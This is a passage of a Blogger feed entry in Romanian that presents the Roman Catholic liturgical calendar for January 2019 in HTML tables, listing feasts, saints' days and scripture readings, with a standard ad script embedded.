Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; 